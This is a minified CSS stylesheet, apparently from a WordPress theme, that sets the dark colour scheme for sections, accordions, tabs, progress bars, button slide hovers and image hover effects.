.elementor-divider-separator{border-color:#cdcdcd}.scheme_dark.vc_section,.scheme_dark.wpb_row,.scheme_dark.wpb_column>.vc_column-inner>.wpb_wrapper,.scheme_dark.wpb_text_column{color:#1e1e1e}.scheme_dark.vc_section[data-vc-full-width="true"],.scheme_dark.wpb_row[data-vc-full-width="true"],.scheme_dark.wpb_column>.vc_column-inner>.wpb_wrapper,.scheme_dark.wpb_text_column{background-color:#eaeaea}.scheme_dark.vc_row.vc_parallax[class*="scheme_"] .vc_parallax-inner:before{background-color:rgba(234,234,234,0.8)}.scheme_dark .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,.scheme_dark .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading,.scheme_dark .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel:hover .vc_tta-panel-heading{background-color:#ffffff}.scheme_dark .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon{color:#1e1e1e}.scheme_dark .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:before,.scheme_dark .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:after{color:#1e1e1e}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a,.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#1e1e1e !important}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover,.scheme_dark .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-panel-title>a:hover .vc_tta-controls-icon:before{color:#e43315 !important}.scheme_dark.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,.scheme_dark .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#202020}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a{color:#1e1e1e;	background-color:#5b5b5b}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a:hover,.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab.vc_active>a{color:#e43315;	background-color:#1e1e1e}.scheme_dark .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#cdcdcd}.scheme_dark .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar{background-color:#ffffff}.scheme_dark .vc_progress_bar.vc_progress_bar_narrow.vc_progress-bar-color-bar_red .vc_single_bar .vc_bar{background-color:#5b5b5b}.scheme_dark .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label{color:#1e1e1e}.scheme_dark .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label .vc_label_units{color:#1e1e1e}/* ================= BUTTON'S HOVERS ==================== */.scheme_dark .sc_button_hover_slide_left{background:linear-gradient(to right,	#e43315 50%,#1e1e1e 50%) no-repeat scroll right bottom / 210% 100% #1e1e1e !important}.scheme_dark .sc_button_hover_slide_right{background:linear-gradient(to left,	#e43315 50%,#1e1e1e 50%) no-repeat scroll left bottom / 210% 100% #1e1e1e !important}.scheme_dark .sc_button_hover_slide_top{background:linear-gradient(to bottom,	#e43315 50%,#1e1e1e 50%) no-repeat scroll right bottom / 100% 210% #1e1e1e !important}.scheme_dark .sc_button_hover_slide_bottom{background:linear-gradient(to top,#e43315 50%,#1e1e1e 50%) no-repeat scroll right top / 100% 210% #1e1e1e !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_left{background:linear-gradient(to right,	#1e1e1e 50%,#e43315 50%) no-repeat scroll right bottom / 210% 100% #e43315 !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_right{background:linear-gradient(to left,	#1e1e1e 50%,#e43315 50%) no-repeat scroll left bottom / 210% 100% #e43315 !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#1e1e1e 50%,#e43315 50%) no-repeat scroll right bottom / 100% 210% #e43315 !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_bottom{background:linear-gradient(to top,#1e1e1e 50%,#e43315 50%) no-repeat scroll right top / 100% 210% #e43315 !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_left{background:linear-gradient(to right,	#1e1e1e 50%,#01a3c1 50%) no-repeat scroll right bottom / 210% 100% #01a3c1 !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_right{background:linear-gradient(to left,	#1e1e1e 50%,#01a3c1 50%) no-repeat scroll left bottom / 210% 100% #01a3c1 !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#1e1e1e 50%,#01a3c1 50%) no-repeat scroll right bottom / 100% 210% #01a3c1 !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_bottom{background:linear-gradient(to top,#1e1e1e 50%,#01a3c1 50%) no-repeat scroll right top / 100% 210% #01a3c1 !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_left{background:linear-gradient(to right,	#1e1e1e 50%,#5b5b5b 50%) no-repeat scroll right bottom / 210% 100% #5b5b5b !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_right{background:linear-gradient(to left,	#1e1e1e 50%,#5b5b5b 50%) no-repeat scroll left bottom / 210% 100% #5b5b5b !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#1e1e1e 50%,#5b5b5b 50%) no-repeat scroll right bottom / 100% 210% #5b5b5b !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_bottom{background:linear-gradient(to top,#1e1e1e 50%,#5b5b5b 50%) no-repeat scroll right top / 100% 210% #5b5b5b !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_left{background:linear-gradient(to right,	#1e1e1e 50%,#1e1e1e 50%) no-repeat scroll right bottom / 210% 100% #1e1e1e !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_right{background:linear-gradient(to left,	#1e1e1e 50%,#1e1e1e 50%) no-repeat scroll left bottom / 210% 100% #1e1e1e !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#1e1e1e 50%,#1e1e1e 50%) no-repeat scroll right bottom / 100% 210% #1e1e1e !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_bottom{background:linear-gradient(to top,#1e1e1e 50%,#1e1e1e 50%) no-repeat scroll right top / 100% 210% #1e1e1e !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_left{background:linear-gradient(to right,	#e43315 50%,#1e1e1e 50%) no-repeat scroll right bottom / 210% 100% #1e1e1e !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_right{background:linear-gradient(to left,	#e43315 50%,#1e1e1e 50%) no-repeat scroll left bottom / 210% 100% #1e1e1e !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#e43315 50%,#1e1e1e 50%) no-repeat scroll right bottom / 100% 210% #1e1e1e !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_bottom{background:linear-gradient(to top,#e43315 50%,#1e1e1e 50%) no-repeat scroll right top / 100% 210% #1e1e1e !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left{background:linear-gradient(to right,	#01a3c1 50%,#5b5b5b 50%) no-repeat scroll right bottom / 210% 100% #5b5b5b !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right{background:linear-gradient(to left,	#01a3c1 50%,#5b5b5b 50%) no-repeat scroll left bottom / 210% 100% #5b5b5b !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#01a3c1 50%,#5b5b5b 50%) no-repeat scroll right bottom / 100% 210% #5b5b5b !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom{background:linear-gradient(to top,#01a3c1 50%,#5b5b5b 50%) no-repeat scroll right top / 100% 210% #5b5b5b !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_left{background:linear-gradient(to right,	#5b5b5b 50%,#202020 50%) no-repeat scroll right bottom / 210% 100% #202020 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_right{background:linear-gradient(to left,	#5b5b5b 50%,#202020 50%) no-repeat scroll left bottom / 210% 100% #202020 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#5b5b5b 50%,#202020 50%) no-repeat scroll right bottom / 100% 210% #202020 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom{background:linear-gradient(to top,#5b5b5b 50%,#202020 50%) no-repeat scroll right top / 100% 210% #202020 !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_left{background:linear-gradient(to right,	#f6c629 50%,#181818 50%) no-repeat scroll right bottom / 210% 100% #181818 !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_right{background:linear-gradient(to left,	#f6c629 50%,#181818 50%) no-repeat scroll left bottom / 210% 100% #181818 !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#f6c629 50%,#181818 50%) no-repeat scroll right bottom / 100% 210% #181818 !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_bottom{background:linear-gradient(to top,#f6c629 50%,#181818 50%) no-repeat scroll right top / 100% 210% #181818 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover{color:#eaeaea !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover{color:#1e1e1e !important}.scheme_dark .sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_slide_left.active,.scheme_dark .ui-state-active .sc_button_hover_slide_left,.scheme_dark .vc_active .sc_button_hover_slide_left,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,.scheme_dark li.active .sc_button_hover_slide_left{background-position:left bottom !important; color:#eaeaea !important}.scheme_dark .sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_slide_right.active,.scheme_dark .ui-state-active .sc_button_hover_slide_right,.scheme_dark .vc_active .sc_button_hover_slide_right,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,.scheme_dark li.active .sc_button_hover_slide_right{background-position:right bottom !important; color:#eaeaea !important}.scheme_dark .sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_slide_top.active,.scheme_dark .ui-state-active .sc_button_hover_slide_top,.scheme_dark .vc_active .sc_button_hover_slide_top,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,.scheme_dark li.active .sc_button_hover_slide_top{background-position:right top !important; color:#eaeaea !important}.scheme_dark .sc_button_hover_slide_bottom:hover,.scheme_dark .sc_button_hover_slide_bottom.active,.scheme_dark .ui-state-active .sc_button_hover_slide_bottom,.scheme_dark .vc_active .sc_button_hover_slide_bottom,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,.scheme_dark li.active .sc_button_hover_slide_bottom{background-position:right bottom !important; color:#eaeaea !important}/* ================= IMAGE'S HOVERS ==================== */.scheme_dark .post_featured .mask{background-color:rgba(91,91,91,0.7)}.scheme_dark .post_featured.hover_dots:hover .mask{background-color:rgba(91,91,91,0.7)}.scheme_dark .post_featured.hover_dots .icons span{background-color:#ffffff}.scheme_dark .post_featured.hover_dots .post_info{color:#eaeaea}.scheme_dark .post_featured.hover_icon .icons a{color:#ffffff}.scheme_dark .post_featured.hover_icon .icons a{color:#ffffff}.scheme_dark .post_featured.hover_icons .icons a{color:#5b5b5b;	background-color:rgba(234,234,234,0.7)}.scheme_dark .post_featured.hover_icons a:hover{color:#1e1e1e;	background-color:#eaeaea}.scheme_dark .post_featured.hover_fade .post_info,.scheme_dark .post_featured.hover_fade .post_info a,.scheme_dark .post_featured.hover_fade .post_info .post_meta_item,.scheme_dark .post_featured.hover_fade .post_info .post_meta .post_meta_item:before,.scheme_dark .post_featured.hover_fade .post_info .post_meta .post_meta_item:hover:before{color:#1e1e1e}.scheme_dark .post_featured.hover_fade .post_info a:hover{color:#01a3c1}.scheme_dark .post_featured.hover_slide .post_info,.scheme_dark .post_featured.hover_slide .post_info a,.scheme_dark .post_featured.hover_slide .post_info .post_meta_item,.scheme_dark .post_featured.hover_slide .post_info .post_meta .post_meta_item:before,.scheme_dark .post_featured.hover_slide .post_info .post_meta .post_meta_item:hover:before{color:#1e1e1e}.scheme_dark .post_featured.hover_slide .post_info a:hover{color:#1e1e1e}.scheme_dark .post_featured.hover_slide .post_info .post_title:after{background-color:#1e1e1e}.scheme_dark .post_featured.hover_pull{background-color:#181818}.scheme_dark .post_featured.hover_pull .post_info,.scheme_dark .post_featured.hover_pull .post_info a{color:#ffffff}.scheme_dark .post_featured.hover_pull .post_info a:hover,.scheme_dark .post_featured.hover_pull .post_info a:hover:before{color:#e43315}.scheme_dark .post_featured.hover_border .post_info,.scheme_dark .post_featured.hover_border .post_info a,.scheme_dark .post_featured.hover_border .post_info .post_meta_item,.scheme_dark .post_featured.hover_border .post_info .post_meta .post_meta_item:before,.scheme_dark .post_featured.hover_border .post_info .post_meta .post_meta_item:hover:before{color:#1e1e1e}.scheme_dark .post_featured.hover_border .post_info a:hover{color:#1e1e1e}.scheme_dark .post_featured.hover_border .post_info:before,.scheme_dark .post_featured.hover_border .post_info:after{border-color:#1e1e1e}.scheme_dark .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#1e1e1e !important;	background-color:transparent}.scheme_dark .post_featured.hover_shop .icons a:hover{color:#ffffff;	border-color:#e43315 !important;	background-color:#e43315}.scheme_dark .products.related .post_featured.hover_shop .icons a{color:#1e1e1e;	border-color:#1e1e1e !important;	background-color:#1e1e1e}.scheme_dark .products.related .post_featured.hover_shop .icons a:hover{color:#e43315;	border-color:#e43315 !important;	background-color:#e43315}.scheme_dark .post_featured.hover_shop_buttons .icons .shop_link{color:#ffffff;	background-color:#1e1e1e}.scheme_dark .post_featured.hover_shop_buttons .icons a:hover{color:#ffffff;	background-color:#e43315}